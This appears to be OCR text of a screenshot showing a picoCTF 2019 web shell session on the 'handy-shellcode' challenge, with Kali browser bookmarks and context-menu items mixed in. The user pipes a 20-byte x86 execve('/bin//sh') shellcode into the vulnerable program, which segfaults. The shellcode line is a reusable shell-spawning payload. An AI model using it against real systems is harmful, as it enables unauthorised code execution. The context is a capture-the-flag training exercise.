 WeTTy - The Web Term...
kali@kali: ~
08:39 PM
48%
WeTTy - The Web Terminal Emulator - Mozilla Firefox
picoCTF 2019 - Challeng
WeTTy - The Web Termi
Linux/x86 - execve(/bin/s
https://2019webshell1.picoctf.com
133%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
69 packages can be updated.
0 updates are security updates.
*** System restart required ***
================================================================================
Shell server instructions:
- This server is *rebooted* and *reformatted* regularly. Please do not expect
any data to persist.
- This server should be used *only* for working on our CTF problems. Any other
usage is a violation of our rules.
================================================================================
Last login: Mon Jul 13 12:59:59 2020 from 172.31.15.252
phanatagama@pico-2019-shell1:~$ cd /problems/handy-shellcode_1_ebc60746fee43ae25c405fc75a234ef5
phanatagama@pico-2019-shell1:/problems/handy-shellcode_1_ebc60746fee43ae25c405fc75a234ef5$ ls
flag.txt vuln vuln.c
phanatagama@pico-2019-shell1:/problems/handy-shellcode_1_ebc60746fee43ae25c405fc75a234ef5$ ./vuln
Enter your shellcode:
\x31\xc9\x6a\x0b\x58\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80
\x31\xc9\x6a\x0b\x58\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80
Thanks! Executing now...
Segmentation fault (core dumped)
phanatagama@pico-2019-shell1:/problems/handy-shellcode_1_ebc60746fee43ae25c405fc75a234ef5$
Undo
Cut
Copy
Paste
Delete
Select All
Check Spelling
Inspect Element (Q)